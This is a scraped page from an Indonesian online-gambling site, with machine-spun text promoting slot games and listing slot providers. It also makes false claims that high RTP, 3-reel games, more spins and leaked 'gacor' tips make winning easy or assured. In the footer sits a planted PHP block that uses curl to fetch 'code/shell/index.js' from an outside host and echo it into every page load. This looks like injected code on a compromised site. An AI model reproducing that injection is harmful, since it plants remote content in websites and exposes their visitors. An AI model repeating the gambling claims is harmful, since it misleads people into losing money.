			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-163" class="post-163 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak macam-macam permainan slot online terkini yang dikeluarkan oleh banyak provider gaming. Tiap-tiap type games slot pastinya terus tawarkan seberapa banyak hal menarik hingga memberi daya magnet khusus bagi para slotters. Lebih-lebih lagi, cari permainan slot online terbaik serta terkomplet sekarang tak lagi sukar adanya link daftar judi slot terkini 2023 yang dapat anda capai lewat website slot dapat dipercaya di Indonesia. Masuk tahun 2023, akan banyak macam varian permainan slot online terakhir yang tawarkan banyak kelebihan termaksud dari keuntungan hingga sampai penawaran kesempatan menang semakin besar.</p>
<p>Mengenali seberapa banyak type permainan judi slot pastinya jadi hal yang penting bagi beberapa bettor supaya tidak salah tentukan alternatif terbaik. Sebab, masing-masing permainan slot memiliki kemungkinan menang maupun keuntungan yang terus relatif tidak sama, kendati pun dari masing-masingnya punyai sejumlah kelebihan tertentu. Nach, tersedianya link daftar judi slot terakhir 2023 ini tentu diantaranya dapat memberinya saran opsi games slot terkini dan terunggul maka dari itu pantas anda permainkan buat mendapati bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Selanjutnya, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet pastinya dapat anda peroleh jika bagaimana tergabung sama web slot bisa dipercaya. Di mana, sediakan games slot yang lengkaplah jadi satu diantara soal harus yang hendak amat mendukung kepuasan anggotanya. Lebih-lebih tidak serupa pada website lain, di mana website judi slot yang dapat dipercaya jelas memberi jejeran games slot terkomplet karena udah bekerja sama-sama dengan sejumlah basis slot gaming yang tangguh dan terpenting di industri online gaming sekarang ini.</p>
<p>Rujukan Daftar Provider Judi slot Teranyar dan Terunggul Tahun 2023</p>
<p>Provider slot online telah sebegitu jumlah sekarang. Tentunya, ingat udah banyak provider atau basis judi slot pasti beberapa slotters tidak susah di dalam mendapati permainan slot opsi terpilih untuk dipermainkan. Akan tetapi demikian, dari demikian jumlahnya provider games slot online, nyata ada sejumlah nama provider yang lebih direferensikan lantaran siapkan permainan slot yang komplet, kesempatan menang terbukti dan sejumlah kelebihan lain yang bakal memberinya banyak kepuasan. Agar semakin selengkapnya, berikut kami uraikan referensi daftar provider judi slot terkini serta terpilih tahun 2023 yang bermainnya patut anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu salah satunya provider judi slot terunggul yang selalu paling depan dalam meluncurkan banyak permainan slot terakhir. Sampai, sampai sekarang ini telah ada lebih dari beberapa ratus type permainan slot yang udah sukses diperkembangkan provider Pragmatic. Gak cuma itu, akan tetapi mayoritas permainan slotnya pula memberikan banyak kepuasan, tidak tahu dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga bernama PG Soft adalah basis gaming slot terpilih setelah itu yang bermainnya sangat wajar anda coba. Provider judi slot PG Soft ini anyar tampil pertamanya tahun 2015 tapi sangat produktif serta professional dalam mendatangkan banyak permainan slot online menarik, termaksud salah satunya adalah permainan slot gacor simpel menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar dan terkenal bersamaan jumlahnya juga beberapa jenis permainan slot yang didatangkan. Habanero juga mengangkut permainan slot dengan technologi HTML5 maka mempermudah dijangkau melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet serta menarik sekarang, jadi anda dapat mendapatinya lewat Spadegaming, satu diantara provider slot terkini dan paling besar dengan bervariasi permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pun selalu banyak diunggulkan banyak slotters sebab punya keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar serta terunggul setelah itu dengan permainan slot online yang komplet yakni Microgaming. Bahwasanya, provider slot Microgaming ini telah ada dari mulai tahun 1994 yang membuat terang sudah memiliki pengalaman banyak dalam mendatangkan atau membentuk permainan slot terunggul.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang games judi slot terpilih di Asia dengan beberapa ratus lebih type permainan slot online yang udah sukses diberikan. Hingga saat ini, Joker Gaming pun terus focus dalam melaunching permainan-permainan slot terkini yang mendatangkan dan menjajakan beberapa hal menarik. Bahkan juga, beberapa ratus permainan slot keluaran provider Joker123 juga mobile friendly maka dari itu ringan dicapai atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti juga Joker Gaming, CQ9 Gaming atau CQ9 slot  jadi salah satunya nama provider slot terpilih yang datang dari Asia. Telah lebih pada beberapa ratus macam permainan slot yang udah dicetak provider CQ9 maka dari itu bikin namanya amat akrab dan tersohor di industri iGaming. CQ9 punyai banyak perjudian slot atraktif yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terbaik terpopuler hingga sampai sekarang ini. Dengan mendatangkan bermacam permainan slot yang lengkap, karenanya Playtech amat wajar jadi opsi terbaik buat anda permainkan bermainnya buat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terakhir serta mulai juga banyak diketahui banyak slot mania waktu ini yakni Slot88. Kendati menjadi salah satunya provider atau basis games slot online terkini, tapi Slot88 amat teruji serta oke dalam menjalani banyak permainan slot online menarik. Bukan hanya itu, provider Slot88  menyiapkan sejumlah spesifikasi permainan slot amat komplet hingga dapat memberi pengalaman gemilang buat tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini dan terbaik lain dengan permainan-permainan slot online yang paling komplet ialah Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 serta hingga sampai saat ini masih tetap menjadi salah satunya opsi yang banyak dicari banyak slotters. Ditambah lagi, Yggdrasil punya produk games slot online yang luar biasa sekali dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlah kelebihan.</p>
<p>Langkah Tentukan Opsi Permainan Judi slot Terbaik dengan Kemungkinan Menang yang Besar</p>
<p>Tentukan permainan slot terbaik dan benar tentu menjadi salah satunya perihal yang palinglah penting untuk beberapa slotters. Bagaimana tidak, apabila anda cocok pilih perjudian slot, bukan tidak bisa kemungkinan menang maupun keuntungan dapat anda peroleh lebih gampang, selainnya hanya mengenali serta mendalami sejumlah trick-triknya.<br />
Akan tetapi benar-benar, cari permainan slot online yang benar serta dapat diramalkan berikan kemenangan atau keuntungan dirasakan cukup susah, ingat telah banyak beberapa jenis permainan slot sekarang. Untuk itu, Kenali di bawah ini sejumlah tehnik terhebat metode tentukan alternatif games judi slot terhebat dengan kemungkinan menang yang besar antara lain yakni:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya trik memastikan perjudian slot dengan kemungkinan menang paling besar sangat tepat dengan memastikan alternatif permainan slot yang punyai RTP (Return to Player) dengan prosentase bertambah tinggi. Hal semacam itu bukan tanpa ada argumen, sebab sejumlah game slot online apa saja yang miliki nilai rasio RTP tinggi bisa ditegaskan kalau kemungkinan kemenangannya besar sekali maka dari itu banyak diputuskan oleh banyak slotters pada biasanya.</p>
<p>Putuskan dari Provider slot Terpilih dan Populer</p>
<p>Cari perjudian slot gacor tidak cuma berdasar pada namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar pun kebanyakan bisa anda temui di beberapa provider slot terpilih serta populer, lantaran umumnya sejumlah provider slot itu banyak diketahui lantaran udah bisa dibuktikan miliki permainan-permainan slot online terbaik juga menjajakan kemungkinan menang yang paling besar hingga patut untuk dicoba.</p>
<p>Kerap Jadi Favorite serta Banyak Dimainkan</p>
<p>Inilah yang perlu anda kenali berkaitan perjudian slot terbaik dengan kesempatan menang paling besar, di mana sejumlah game slot itu sering kali jadi idola banyak slotters dan banyak dimainkan. Bukan tanpa ada argumen, beberapa tipe beberapa game slot tersendiri tenar serta banyak juga dimainkan karena memanglah miliki kelebihan spesifik, termaksud satu diantaranya dari kesempatan menangnya yang semakin besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terhebat kebanyakan tidak cuma sekedar menjajakan kesempatan kemenangan yang besar selaku kelebihannya. Bahkan juga, tiap-tiap apa saja tipe permainan slot yang punya kesempatan menang paling besar umumnya tawarkan juga jekpot yang semakin besar. Simpelnya, apabila mana permainan slot spesifik dapat memberi keuntungan jekpot paling besar, karenanya tak tutup peluang jika kemungkinan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Mudah Dimainkan</p>
<p>Panduan terunggul setelah itu yang penting anda pahami saat memutuskan perjudian slot yang punya kemungkinan kemenangan paling besar yaitu berdasar pada dari susunan permainan slotnya. Apabila mana permainan slot itu miliki susunan yang lebih ringan dimainkan berdasar pada dari skema permainan slotnya, kemungkinan games slot itu pula ringan menang atau punya winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Trik Menang Judi slot Ringan dengan Sejumlah Strategi Tepat Ini</p>
<p>Tiap-tiap bettor yang main games slot online nyata benar-benar menginginkan sekali yang bernama kemenangan. Orang bernafsu mau menang di judi slot karena meyakini jika keuntungannya lantas dapat diterima. Maka dari itu, terus banyak teknik atau cara yang beberapa penjudi melakukan agar dapat mencetak kemenangan, kendati pun hasilnya tidak serupa sebab strategi yang dipakai lantas tidak sama juga. Maka, buat dapat bikin anda lebih mudah menang main judi slot, anda dapat coba beberapa strategi tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya kiat bagus yang dapat anda coba saat bermain judi slot agar bisa mendapatkan kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sama dengan dari yang kami terangkan awalnya, beberapa model games slot yang miliki RTP paling tinggi nyata kemungkinan kemenangannya sangat juga besar dan sebab itulah anda perlu mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang miliki RTP tinggi, anda yang ingin punya potensi menang judi slot  wajar memutuskan permainan slot yang punya 3 reels. Umumnya, games slot yang punya susunan 3 reels terus sanggup berikan kemungkinan kemenangan yang makin besar sebab dari sisi bermainnya juga begitu ringan dimainkan. Akhirnya, mendapat kemenangannya atas model permainan slot 3 reels ini tidak susah.</p>
<p>Coba Sejumlah Model Permainan slot</p>
<p>Mainkan seberapa banyak type permainan slot online tentu pula jadi satu diantara trick judi slot terpilih yang dapat menaikkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, kalau anda coba mainkan semakin banyak macam-macam games slot online, terang kesempatan kemenangan terbaik bisa anda dapatkan dari tipe permainan slot mana pun. Manalagi, sama yang banyak slotters pahami jika tiap-tiap macam games slot mana pun nyata punyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang paling utama buat anda lihat saat bermain judi slot agar bisa memperoleh kesempatan menang yang bertambah besar ialah mengerjakan spin atau perputaran slot yang semakin banyak. Makin bertambahnya anda mainkan perputaran slot, karenanya dapat dijamin kalau kesempatan menangnya pula semakin lebih terbuka dan membuat anda menang setiap saat. Tidak sekedar hanya itu, jikalau makin banyak perputaran yang anda permainkan, kebanyakan juga menyebabkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Trick tepat sesudah itu yang sudah tentu bakalan membuat anda gampang menang di main judi slot ialah cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau temukan lewat web slot sah dan paling dipercaya. Lantaran, utamanya buat anda mengerti berita bocoran slot gacor karena bakalan membikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kesempatan menang paling besar yang wajar anda permainkan di hari tersendiri.</p>
<p>Faedah Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya akan selalu berikan banyak keuntungan atau faedah jika bagaimana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab telah bisa dibuktikan bisa memberi kegunaan besar yang juga tidak pernah penjudi dapatkan pada beberapa tipe games lain. Selanjutnya, semacam apa faedah paling besar judi slot apabila bettor permainkan? Berikut kami jelaskan sejumlah fungsinya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Fungsi paling besar pertama dapat anda temukan seandainya bermain judi slot yakni sanggup berikan sejumlah keuntungan bonus. Kerapkali, banyak beberapa bonus yang dijajakan di dalam permainan slot yang pasti dapat membuat permainan slot ini jadi arena cari pendapatan tambahan.</p>
<p>Ringan Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah dapat disebut lebih ringan dimainkan. Maka itu, tidaklah heran dari ciri-khasnya yang ringan itu, permainan slot dapat mendatangkan keuntungan yang bertambah besar atau mungkin lebih gampang bagi para penjudi peroleh.</p>
<p>Memberinya Banyak Pengalaman</p>
<p>Mengenai kegunaan paling besar yang lain dapat anda alami seandainya mainkan judi slot ialah berikan banyak pengalaman. Ada kira-kira beberapa ratus lebih macam permainan slot yang waktu ini dapat anda permainkan dari bermacam provider gaming mana pun. Tiap-tiap permainan slot punyai objek menarik maupun sejumlah hal yang lain benar-benar beragam, maka dari itu terang hal semacam itu dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:46+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-163 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-way-bungur/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Way Bungur</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-maje/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Maje</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
